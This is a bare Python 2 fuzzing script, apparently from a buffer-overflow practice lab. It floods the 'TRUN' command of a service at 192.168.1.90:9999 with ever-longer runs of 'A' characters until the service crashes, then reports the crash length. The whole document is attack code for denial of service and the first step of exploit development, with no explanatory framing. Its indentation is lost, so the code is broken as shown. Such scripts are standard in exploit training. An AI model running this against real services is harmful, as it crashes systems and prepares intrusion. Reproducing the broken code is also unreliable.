 #!/usr/bin/python
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.90',9999))
s.send(('TRUN /.:/' + buffer))
s.close()
sleep(1)
buffer = buffer + "A"*100
except:
print "Fuzzing crashed at %s bytes" % str(len(buffer))
sys.exit()